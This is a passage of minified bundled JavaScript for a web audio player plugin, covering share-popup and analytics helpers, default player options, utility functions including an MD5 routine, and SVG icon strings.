dzsapHelpers=require("./jsinc/_dzsap_helpers"),dzsapSvgs=require("./jsinc/_dzsap_svgs"),dzsap_list=[],dzsap_yt_list=[],dzsap_ytapiloaded=!1,dzsap_globalidind=20,dzsap_list_for_sync_sw_built=!1,dzsap_list_for_sync_inter_build=0;if(window.loading_multi_sharer=!1,window.dzsap_moving_playlist_item=!1,window.dzsap_playlist_con=null,window.dzsap_playlist_item_moving=null,window.dzsap_playlist_item_target=null,window.dzsap_player_interrupted_by_dzsap=null,window.dzsap_audio_ctx=null,window.dzsap__style=null,window.dzsap_sticktobottom_con=null,window.dzsap_self_options={},window.dzsap_generating_pcm=!1,window.dzsap_box_main_con=null,window.dzsap_lasto=null,window.dzsap_wavesurfer_load_attempt=0,window.dzsap_list_for_sync_players=[],window.dzsap_player_index=0,window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){window.setTimeout(e,1e3/60)}}(),window.dzsap_currplayer_focused=null,window.dzsap_currplayer_from_share=null,window.dzsap_mouseover=!1,window.dzs_open_social_link=function(e,a){var t,s;t=window.screen.width/2-260,s=window.screen.height/2-300;var l="status=no,height=500,width=500,resizable=yes,left="+t+",top="+s+",screenX="+t+",screenY="+s+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";console.log("dzs_open_social_link()",e,"argthis - ",a),e=e.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href)),a&&(e=e.replace(/{{replacewithdataurl}}/g,a.attr("data-url")));var i=window.location.href,o=i.split("?"),n="",r="";if(a||window.dzsap_currplayer_from_share&&(a=window.dzsap_currplayer_from_share),a){var d=jQuery;d(a).hasClass("audioplayer")?(n=d(a).parent().children().index(a),r=d(a).parent().parent().parent().attr("id")):(jQuery(a).parent().parent().attr("data-menu-index")&&(n=jQuery(a).parent().parent().attr("data-menu-index")),jQuery(a).parent().parent().attr("data-gallery-id")&&(r=jQuery(a).parent().parent().attr("data-gallery-id")))}var _=encodeURIComponent(o[0]+"?fromsharer=on&audiogallery_startitem_"+r+"="+n);e=e.replace("{{shareurl}}",_),console.log("shareurl -> ",_),window.open(e,"sharer",l)},window.dzsap_wp_send_contor_60_secs=function(e,a){var t={video_title:a,video_analytics_id:e.attr("data-playerid"),curr_user:window.dzsap_curr_user},s="index.php?action=ajax_dzsap_submit_contor_60_secs";window.dzsap_settings.dzsap_site_url&&(s=dzsap_settings.dzsap_site_url+s),jQuery.ajax({type:"POST",url:s,data:t,success:function(e){window.console},error:function(e){window.console}})},window.dzsap_call_init_calls=dzsap_call_init_calls,window.jQuery)register_dzsap_plugin(),register_dzsap_aux_script(),jQuery(document).ready(function(e){dzsap_call_init_calls()});else{var script=document.createElement("script");document.head.appendChild(script),script.type="text/javascript",script.src="//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js",script.onload=function(){register_dzsap_plugin(),register_dzsap_aux_script(),dzsap_call_init_calls()}}window.dzsap_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),jQuery(e).each(function(){var e=jQuery(this);a&&void 0===a.call_from&&(a.call_from="dzsap_init"),e.audioplayer(a)})}else jQuery(e).audioplayer(a);dzsap_lasto=a,window.dzsap_generate_list_for_sync_players=function(e){var t={force_regenerate:!1};e&&(t=$.extend(t,e)),window.dzsap_list_for_sync_players=[],void 0!==a&&(void 0!==a.construct_player_list_for_sync&&"on"==a.construct_player_list_for_sync||t.force_regenerate)&&jQuery(".audioplayer,.audioplayer-tobe").each(function(){var e=jQuery(this);"on"!=e.attr("data-do-not-include-in-list")&&("fake"!=e.attr("data-type")||e.attr("data-fakeplayer"))&&window.dzsap_list_for_sync_players.push(e)})},jQuery(document).off("click.dzsap_global"),jQuery(document).on("click.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);if(e.hasClass("dzsap-btn-info"))return void(0,_find.default)(e).call(e,".dzstooltip").toggleClass("active")}),jQuery(document).on("mouseover.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&(window.innerWidth<500?e.offset().left<window.innerWidth/2&&(0,_find.default)(e).call(e,".dzstooltip").removeClass("talign-end").addClass("talign-start"):(0,_find.default)(e).call(e,".dzstooltip").addClass("talign-end").removeClass("talign-start"))})},window.dzsap_init_multisharer=function(){var e=jQuery;(0,_setTimeout2.default)(function(){if(window.dzsap_multisharer_assets_loaded);else if(1!=window.dzsap_multisharer_assets_loaded&&1!=window.loading_multi_sharer){window.loading_multi_sharer=!0;var a=document.getElementsByTagName("head")[0],t=document.createElement("link");window.dzsap_settings&&window.dzsap_settings.dzsap_site_url&&(t.id="dzsap-load-multi-sharer",t.rel="stylesheet",t.type="text/css",t.href=dzsapHelpers.add_query_arg(window.dzsap_settings.dzsap_site_url,"load-lightbox-css","on"),t.media="all",a.appendChild(t)),(0,_setTimeout2.default)(function(){null==window.dzsap_box_main_con&&(e("body").append('<div class="dzsap-main-con skin-default gallery-skin-default transition-slideup "> <div class="overlay-background"></div> <div class="box-mains-con"> <div class="box-main box-main-for-share" style=""> <div class="box-main-media-con transition-target"> <div class="close-btn-con"> '+dzsapSvgs.svg_close_btn+'</div> <div class="box-main-media type-inlinecontent" style="width: 530px; height: 280px;"><div class=" real-media" style=""><div class="hidden-content share-content" > <div class="social-networks-con"></div> <div class="share-link-con"></div> <div class="embed-link-con"></div> </div> </div> </div> <div class="box-main-under"></div> </div> </div> </div>\x3c!-- end .box-mains-con--\x3e </div>'),window.dzsap_box_main_con=e(".dzsap-main-con").eq(0))},1e3)}e(document).on("click.dzsap_global_sharer",".dzsap-main-con .close-btn-con,.dzsap-main-con .overlay-background",function(){e(".dzsap-main-con").eq(0).removeClass("loading-item loaded-item")})},2e3)};
},{"./js_dzsap/_settings":2,"./jsinc/_dzsap_helpers":3,"./jsinc/_dzsap_svgs":4,"@babel/runtime-corejs3/core-js-stable/instance/bind":5,"@babel/runtime-corejs3/core-js-stable/instance/fill":6,"@babel/runtime-corejs3/core-js-stable/instance/find":7,"@babel/runtime-corejs3/core-js-stable/instance/index-of":8,"@babel/runtime-corejs3/core-js-stable/instance/map":9,"@babel/runtime-corejs3/core-js-stable/instance/slice":10,"@babel/runtime-corejs3/core-js-stable/json/stringify":11,"@babel/runtime-corejs3/core-js-stable/object/assign":12,"@babel/runtime-corejs3/core-js-stable/parse-float":13,"@babel/runtime-corejs3/core-js-stable/parse-int":14,"@babel/runtime-corejs3/core-js-stable/set-interval":15,"@babel/runtime-corejs3/core-js-stable/set-timeout":16,"@babel/runtime-corejs3/helpers/interopRequireDefault":19,"@babel/runtime-corejs3/helpers/typeof":20}],2:[function(require,module,exports){
"use strict";var default_opts={design_skin:"skin-default",call_from:"default",autoplay_on_scrub_click:"off",cue:"on",preload_method:"metadata",loop:"off",pause_method:"pause",settings_extrahtml:"",settings_extrahtml_after_artist:"",settings_extrahtml_in_float_left:"",settings_extrahtml_in_float_right:"",settings_extrahtml_before_play_pause:"",settings_extrahtml_after_play_pause:"",settings_trigger_resize:"0",design_thumbh:"default",extra_classes_player:"",disable_volume:"default",disable_scrub:"default",disable_timer:"default",disable_player_navigation:"off",scrub_show_scrub_time:"on",player_navigation:"default",type:"audio",enable_embed_button:"off",embed_code:"",skinwave_dynamicwaves:"off",soundcloud_apikey:"",parentgallery:null,skinwave_enableSpectrum:"off",skinwave_enableReflect:"on",skinwave_place_thumb_after_volume:"off",skinwave_place_metaartist_after_volume:"off",settings_useflashplayer:"auto",skinwave_spectrummultiplier:"1",settings_php_handler:"",php_retriever:"soundcloudretriever.php",skinwave_mode:"normal",skinwave_wave_mode:"canvas",skinwave_wave_mode_canvas_mode:"normal",skinwave_wave_mode_canvas_normalize:"on",skinwave_wave_mode_canvas_waves_number:"3",skinwave_wave_mode_canvas_waves_padding:"1",skinwave_wave_mode_canvas_reflection_size:"0.25",wavesurfer_pcm_length:"200",pcm_data_try_to_generate:"off",pcm_data_try_to_generate_wait_for_real_pcm:"off",pcm_notice:"off",notice_no_media:"on",skinwave_comments_links_to:"",skinwave_comments_enable:"off",skinwave_comments_mode_outer_selector:"",skinwave_comments_playerid:"",skinwave_comments_account:"none",skinwave_comments_process_in_php:"on",mobile_delete:"off",footer_btn_playlist:"off",mobile_disable_fakeplayer:"off",skinwave_comments_retrievefromajax:"off",skinwave_preloader_code:"default",skinwave_comments_displayontime:"on",skinwave_comments_avatar:"http://www.gravatar.com/avatar/00000000000000000000000000000000?s=20",skinwave_comments_allow_post_if_not_logged_in:"on",skinwave_timer_static:"off",default_volume:"default",volume_from_gallery:"",design_menu_show_player_state_button:"off",playfrom:"off",design_animateplaypause:"default",embedded:"off",embedded_iframe_id:"",sample_time_start:"",sample_time_end:"",sample_time_total:"",google_analytics_send_play_event:"off",fakeplayer:null,failsafe_repair_media_element:"",action_audio_play:null,action_audio_play2:null,action_audio_pause:null,action_audio_end:null,action_audio_comment:null,action_received_time_total:null,action_audio_change_media:null,action_audio_loaded_metadata:null,action_video_contor_60secs:null,type_audio_stop_buffer_on_unfocus:"off",construct_player_list_for_sync:"off",settings_exclude_from_list:"off",design_wave_color_bg:"222222",design_wave_color_progress:"9fc635",skin_minimal_button_size:"100",gallery_gapless_play:"off",preview_on_hover:"off",watermark_volume:"1",controls_external_scrubbar:"",scrubbar_type:"auto"};exports.default_opts=default_opts;
},{}],3:[function(require,module,exports){
"use strict";function formatTime(e){var r=Math.round(e),t=0,n=0;if(r>0){for(;r>3599&&r<3e6&&isFinite(r);)n++,r-=3600;for(;r>59&&r<3e6&&isFinite(r);)t++,r-=60;return n?String((n<10?"0":"")+n+":"+String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)):String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)}return"00:00"}function can_history_api(){return!(!window.history||!history.pushState)}function dzs_clean_string(e){return e?(e=e.replace(/[^A-Za-z0-9\-]/g,""),e=e.replace(/\./g,"")):""}function get_query_arg(e,r){if(e){var t;if((0,_indexOf.default)(t=String(e)).call(t,r+"=")>-1){var n="[?&]"+r+"=.+",o=new RegExp(n),a=o.exec(e);if(null!=a){var i=a[0];if((0,_indexOf.default)(i).call(i,"&")>-1){i=i.split("&")[1]}return i.split("=")[1]}}}else console.log("purl not found - ",e)}function add_query_arg(e,r,t){r=encodeURIComponent(r),t=encodeURIComponent(t),e||(e="");var n=e,o=r+"="+t,a=new RegExp("(&|\\?)"+r+"=[^&]*");if(n=n.replace(a,"$1"+o),(0,_indexOf.default)(n).call(n,r+"=")>-1||((0,_indexOf.default)(n).call(n,"?")>-1?n+="&"+o:n+="?"+o),"NaN"==t){var i=new RegExp("[?|&]"+r+"="+t);n=n.replace(i,""),-1==(0,_indexOf.default)(n).call(n,"?")&&(0,_indexOf.default)(n).call(n,"&")>-1&&(n=n.replace("&","?"))}return n}function dzsap_is_mobile(){return is_ios()||is_android_good()}function is_ios(){var e,r,t;return-1!=(0,_indexOf.default)(e=navigator.platform).call(e,"iPhone")||-1!=(0,_indexOf.default)(r=navigator.platform).call(r,"iPod")||-1!=(0,_indexOf.default)(t=navigator.platform).call(t,"iPad")}function can_canvas(){return!!document.createElement("canvas").getContext("2d")}function is_android(){return is_android_good()}function select_all(e){if(void 0!==window.getSelection&&void 0!==document.createRange){var r=document.createRange();r.selectNodeContents(e);var t=window.getSelection();t.removeAllRanges(),t.addRange(r)}else if(void 0!==document.selection&&void 0!==document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(e),n.select()}}function is_android_good(){var e=navigator.userAgent.toLowerCase();return(0,_indexOf.default)(e).call(e,"android")>-1}function htmlEncode(e){return jQuery("<div/>").text(e).html()}function dzsap_generate_keyboard_tooltip(e,r){var t='<span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: auto;  white-space:nowrap;">Shortcut: '+e[r]+"</span>";return t=t.replace("32","space"),t=t.replace("27","escape")}var _interopRequireDefault=require("@babel/runtime-corejs3/helpers/interopRequireDefault"),_indexOf=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of")),dzsap_generate_keyboard_controls=function(){var e={play_trigger_step_back:"off",step_back_amount:"5",step_back:"37",step_forward:"39",sync_players_goto_next:"",sync_players_goto_prev:"",pause_play:"32",show_tooltips:"off"};return window.dzsap_keyboard_controls&&(e=jQuery.extend(e,window.dzsap_keyboard_controls)),e.step_back_amount=Number(e.step_back_amount),e},MD5=function(e){function r(e,r){var t=2147483648&e,n=2147483648&r,o=1073741824&e,a=1073741824&r,i=(1073741823&e)+(1073741823&r);return o&a?2147483648^i^t^n:o|a?1073741824&i?3221225472^i^t^n:1073741824^i^t^n:i^t^n}function t(e,t,n,o,a,i,s){return e=r(e,r(r(t&n|~t&o,a),s)),r(e<<i|e>>>32-i,t)}function n(e,t,n,o,a,i,s){return e=r(e,r(r(t&o|n&~o,a),s)),r(e<<i|e>>>32-i,t)}function o(e,t,n,o,a,i,s){return e=r(e,r(r(t^n^o,a),s)),r(e<<i|e>>>32-i,t)}function a(e,t,n,o,a,i,s){return e=r(e,r(r(n^(t|~o),a),s)),r(e<<i|e>>>32-i,t)}function i(e){var r,t="";for(r=0;3>=r;r++){var n=e>>>8*r&255;n="0"+n.toString(16),t+=n.substr(n.length-2,2)}return t}var s=[];e=function(e){e=e.replace(/\r\n/g,"\n");for(var r="",t=0;t<e.length;t++){var n=e.charCodeAt(t);128>n?r+=String.fromCharCode(n):(127<n&&2048>n?r+=String.fromCharCode(n>>6|192):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128)),r+=String.fromCharCode(63&n|128))}return r}(e),s=function(e){for(var r,t=e.length,n=t+8,o=16*((n-n%64)/64+1),a=Array(o-1),i=0;i<t;)n=(i-i%4)/4,r=i%4*8,a[n]|=e.charCodeAt(i)<<r,i++;return n=(i-i%4)/4,a[n]|=128<<i%4*8,a[o-2]=t<<3,a[o-1]=t>>>29,a}(e);var d=1732584193,l=4023233417,_=2562383102,c=271733878;for(e=0;e<s.length;e+=16){var u=d,f=l,p=_,g=c;d=t(d,l,_,c,s[e+0],7,3614090360),c=t(c,d,l,_,s[e+1],12,3905402710),_=t(_,c,d,l,s[e+2],17,606105819),l=t(l,_,c,d,s[e+3],22,3250441966),d=t(d,l,_,c,s[e+4],7,4118548399),c=t(c,d,l,_,s[e+5],12,1200080426),_=t(_,c,d,l,s[e+6],17,2821735955),l=t(l,_,c,d,s[e+7],22,4249261313),d=t(d,l,_,c,s[e+8],7,1770035416),c=t(c,d,l,_,s[e+9],12,2336552879),_=t(_,c,d,l,s[e+10],17,4294925233),l=t(l,_,c,d,s[e+11],22,2304563134),d=t(d,l,_,c,s[e+12],7,1804603682),c=t(c,d,l,_,s[e+13],12,4254626195),_=t(_,c,d,l,s[e+14],17,2792965006),l=t(l,_,c,d,s[e+15],22,1236535329),d=n(d,l,_,c,s[e+1],5,4129170786),c=n(c,d,l,_,s[e+6],9,3225465664),_=n(_,c,d,l,s[e+11],14,643717713),l=n(l,_,c,d,s[e+0],20,3921069994),d=n(d,l,_,c,s[e+5],5,3593408605),c=n(c,d,l,_,s[e+10],9,38016083),_=n(_,c,d,l,s[e+15],14,3634488961),l=n(l,_,c,d,s[e+4],20,3889429448),d=n(d,l,_,c,s[e+9],5,568446438),c=n(c,d,l,_,s[e+14],9,3275163606),_=n(_,c,d,l,s[e+3],14,4107603335),l=n(l,_,c,d,s[e+8],20,1163531501),d=n(d,l,_,c,s[e+13],5,2850285829),c=n(c,d,l,_,s[e+2],9,4243563512),_=n(_,c,d,l,s[e+7],14,1735328473),l=n(l,_,c,d,s[e+12],20,2368359562),d=o(d,l,_,c,s[e+5],4,4294588738),c=o(c,d,l,_,s[e+8],11,2272392833),_=o(_,c,d,l,s[e+11],16,1839030562),l=o(l,_,c,d,s[e+14],23,4259657740),d=o(d,l,_,c,s[e+1],4,2763975236),c=o(c,d,l,_,s[e+4],11,1272893353),_=o(_,c,d,l,s[e+7],16,4139469664),l=o(l,_,c,d,s[e+10],23,3200236656),d=o(d,l,_,c,s[e+13],4,681279174),c=o(c,d,l,_,s[e+0],11,3936430074),_=o(_,c,d,l,s[e+3],16,3572445317),l=o(l,_,c,d,s[e+6],23,76029189),d=o(d,l,_,c,s[e+9],4,3654602809),c=o(c,d,l,_,s[e+12],11,3873151461),_=o(_,c,d,l,s[e+15],16,530742520),l=o(l,_,c,d,s[e+2],23,3299628645),d=a(d,l,_,c,s[e+0],6,4096336452),c=a(c,d,l,_,s[e+7],10,1126891415),_=a(_,c,d,l,s[e+14],15,2878612391),l=a(l,_,c,d,s[e+5],21,4237533241),d=a(d,l,_,c,s[e+12],6,1700485571),c=a(c,d,l,_,s[e+3],10,2399980690),_=a(_,c,d,l,s[e+10],15,4293915773),l=a(l,_,c,d,s[e+1],21,2240044497),d=a(d,l,_,c,s[e+8],6,1873313359),c=a(c,d,l,_,s[e+15],10,4264355552),_=a(_,c,d,l,s[e+6],15,2734768916),l=a(l,_,c,d,s[e+13],21,1309151649),d=a(d,l,_,c,s[e+4],6,4149444226),c=a(c,d,l,_,s[e+11],10,3174756917),_=a(_,c,d,l,s[e+2],15,718787259),l=a(l,_,c,d,s[e+9],21,3951481745),d=r(d,u),l=r(l,f),_=r(_,p),c=r(c,g)}return(i(d)+i(l)+i(_)+i(c)).toLowerCase()};exports.MD5=MD5,exports.select_all=select_all,exports.dzsap_generate_keyboard_tooltip=dzsap_generate_keyboard_tooltip,exports.htmlEncode=htmlEncode,exports.dzsap_is_mobile=dzsap_is_mobile,exports.is_ios=is_ios,exports.is_android=is_android,exports.is_android_good=is_android_good,exports.get_query_arg=get_query_arg,exports.add_query_arg=add_query_arg,exports.can_history_api=can_history_api,exports.dzs_clean_string=dzs_clean_string,exports.formatTime=formatTime,exports.can_canvas=can_canvas,exports.dzsap_generate_keyboard_controls=dzsap_generate_keyboard_controls;
},{"@babel/runtime-corejs3/core-js-stable/instance/index-of":8,"@babel/runtime-corejs3/helpers/interopRequireDefault":19}],4:[function(require,module,exports){
"use strict";var svg_play_icon='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11.161px" height="12.817px" viewBox="0 0 11.161 12.817" enable-background="new 0 0 11.161 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M8.233,4.589c1.401,0.871,2.662,1.77,2.801,1.998c0.139,0.228-1.456,1.371-2.896,2.177l-4.408,2.465 c-1.44,0.805-2.835,1.474-3.101,1.484c-0.266,0.012-0.483-1.938-0.483-3.588V3.666c0-1.65,0.095-3.19,0.212-3.422 c0.116-0.232,1.875,0.613,3.276,1.484L8.233,4.589z"/> </g> </g> </g> </svg>  ',svg_heart_icon='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.0" width="15" height="15"  viewBox="0 0 645 700" id="svg2"> <defs id="defs4" /> <g id="layer1"> <path d="M 297.29747,550.86823 C 283.52243,535.43191 249.1268,505.33855 220.86277,483.99412 C 137.11867,420.75228 125.72108,411.5999 91.719238,380.29088 C 29.03471,322.57071 2.413622,264.58086 2.5048478,185.95124 C 2.5493594,147.56739 5.1656152,132.77929 15.914734,110.15398 C 34.151433,71.768267 61.014996,43.244667 95.360052,25.799457 C 119.68545,13.443675 131.6827,7.9542046 172.30448,7.7296236 C 214.79777,7.4947896 223.74311,12.449347 248.73919,26.181459 C 279.1637,42.895777 310.47909,78.617167 316.95242,103.99205 L 320.95052,119.66445 L 330.81015,98.079942 C 386.52632,-23.892986 564.40851,-22.06811 626.31244,101.11153 C 645.95011,140.18758 648.10608,223.6247 630.69256,270.6244 C 607.97729,331.93377 565.31255,378.67493 466.68622,450.30098 C 402.0054,497.27462 328.80148,568.34684 323.70555,578.32901 C 317.79007,589.91654 323.42339,580.14491 297.29747,550.86823 z" id="path2417" style="" /> <g transform="translate(129.28571,-64.285714)" id="g2221" /> </g> </svg> ',svg_arrow_resize='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g><path d="M328.906,401.994h-36.553V109.636h36.553c4.948,0,9.236-1.809,12.847-5.426c3.613-3.615,5.421-7.898,5.421-12.845 c0-4.949-1.801-9.231-5.428-12.851l-73.087-73.09C265.044,1.809,260.76,0,255.813,0c-4.948,0-9.229,1.809-12.847,5.424 l-73.088,73.09c-3.618,3.619-5.424,7.902-5.424,12.851c0,4.946,1.807,9.229,5.424,12.845c3.619,3.617,7.901,5.426,12.85,5.426 h36.545v292.358h-36.542c-4.952,0-9.235,1.808-12.85,5.421c-3.617,3.621-5.424,7.905-5.424,12.854 c0,4.945,1.807,9.227,5.424,12.847l73.089,73.088c3.617,3.617,7.898,5.424,12.847,5.424c4.95,0,9.234-1.807,12.849-5.424 l73.087-73.088c3.613-3.62,5.421-7.901,5.421-12.847c0-4.948-1.808-9.232-5.421-12.854 C338.142,403.802,333.857,401.994,328.906,401.994z" fill="#363636"/> </g></svg>',svg_share_icon='<svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g> <path d="M506.206,179.012L360.025,32.834c-3.617-3.617-7.898-5.426-12.847-5.426s-9.233,1.809-12.847,5.426 c-3.617,3.619-5.428,7.902-5.428,12.85v73.089h-63.953c-135.716,0-218.984,38.354-249.823,115.06C5.042,259.335,0,291.03,0,328.907 c0,31.594,12.087,74.514,36.259,128.762c0.57,1.335,1.566,3.614,2.996,6.849c1.429,3.233,2.712,6.088,3.854,8.565 c1.146,2.471,2.384,4.565,3.715,6.276c2.282,3.237,4.948,4.859,7.994,4.859c2.855,0,5.092-0.951,6.711-2.854 c1.615-1.902,2.424-4.284,2.424-7.132c0-1.718-0.238-4.236-0.715-7.569c-0.476-3.333-0.715-5.564-0.715-6.708 c-0.953-12.938-1.429-24.653-1.429-35.114c0-19.223,1.668-36.449,4.996-51.675c3.333-15.229,7.948-28.407,13.85-39.543 c5.901-11.14,13.512-20.745,22.841-28.835c9.325-8.09,19.364-14.702,30.118-19.842c10.756-5.141,23.413-9.186,37.974-12.135 c14.56-2.95,29.215-4.997,43.968-6.14s31.455-1.711,50.109-1.711h63.953v73.091c0,4.948,1.807,9.232,5.421,12.847 c3.62,3.613,7.901,5.424,12.847,5.424c4.948,0,9.232-1.811,12.854-5.424l146.178-146.183c3.617-3.617,5.424-7.898,5.424-12.847 C511.626,186.92,509.82,182.636,506.206,179.012z" fill="#696969"/> </g></svg> ',svg_preloader_code=' <svg class="loading-svg" width="30" height="30" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#fff"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> </g> </svg> ',svg_volume_static=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg> ',svg_embed_button=' <svg class="svg-icon" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10.975px" height="14.479px" viewBox="0 0 10.975 14.479" enable-background="new 0 0 10.975 14.479" xml:space="preserve"> <g> <path d="M2.579,1.907c0.524-0.524,1.375-0.524,1.899,0l4.803,4.804c0.236-0.895,0.015-1.886-0.687-2.587L5.428,0.959 c-1.049-1.05-2.75-1.05-3.799,0L0.917,1.671c-1.049,1.05-1.049,2.751,0,3.801l3.167,3.166c0.7,0.702,1.691,0.922,2.587,0.686 L1.867,4.52c-0.524-0.524-0.524-1.376,0-1.899L2.579,1.907z M5.498,13.553c1.05,1.05,2.75,1.05,3.801,0l0.712-0.713 c1.05-1.05,1.05-2.75,0-3.8L6.843,5.876c-0.701-0.7-1.691-0.922-2.586-0.686l4.802,4.803c0.524,0.525,0.524,1.376,0,1.897 l-0.713,0.715c-0.523,0.522-1.375,0.522-1.898,0L1.646,7.802c-0.237,0.895-0.014,1.886,0.686,2.586L5.498,13.553z"/> </g> </svg> ',svg_prev_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M2.581,7.375c-0.744-0.462-1.413-0.94-1.486-1.061C1.021,6.194,1.867,5.586,2.632,5.158l2.35-1.313 c0.765-0.427,1.505-0.782,1.646-0.789s0.257,1.03,0.257,1.905V7.87c0,0.876-0.051,1.692-0.112,1.817 C6.711,9.81,5.776,9.361,5.032,8.898L2.581,7.375z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.307,7.57C5.413,7.014,4.61,6.441,4.521,6.295C4.432,6.15,5.447,5.42,6.366,4.906l2.82-1.577 c0.919-0.513,1.809-0.939,1.979-0.947s0.309,1.236,0.309,2.288v3.493c0,1.053-0.061,2.033-0.135,2.182S10.144,9.955,9.25,9.4 L6.307,7.57z"/> </g> </g> </g> </svg>',svg_next_btn='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="14px" viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M9.874,5.443c0.744,0.462,1.414,0.939,1.486,1.06c0.074,0.121-0.771,0.729-1.535,1.156L7.482,8.967 C6.719,9.394,5.978,9.75,5.837,9.756C5.696,9.761,5.581,8.726,5.581,7.851V4.952c0-0.875,0.05-1.693,0.112-1.816 c0.062-0.124,0.995,0.326,1.739,0.788L9.874,5.443z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.155,5.248c0.893,0.556,1.696,1.129,1.786,1.274c0.088,0.145-0.928,0.875-1.847,1.389l-2.811,1.57 c-0.918,0.514-1.808,0.939-1.978,0.947c-0.169,0.008-0.308-1.234-0.308-2.287V4.66c0-1.052,0.061-2.034,0.135-2.182 s1.195,0.391,2.089,0.947L6.155,5.248z"/> </g> </g> </g> </svg>',svg_prev_btn_steel='<svg class="svg1" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg> <svg class="svg2"  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="3.208,7.674 5.208,9.104 5.208,5.062 3.208,5.652 "/> </g> <g id="Layer_1"> <rect x="0.306" y="3.074" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -1.4203 4.7299)" fill="#E6E7E8" width="9.386" height="2.012"/> <rect x="0.307" y="8.29" transform="matrix(0.7072 0.707 -0.707 0.7072 8.0362 -0.8139)" fill="#E6E7E8" width="9.387" height="2.012"/> </g> </svg>',svg_next_btn_steel='<svg class="svg1" version="1.1" 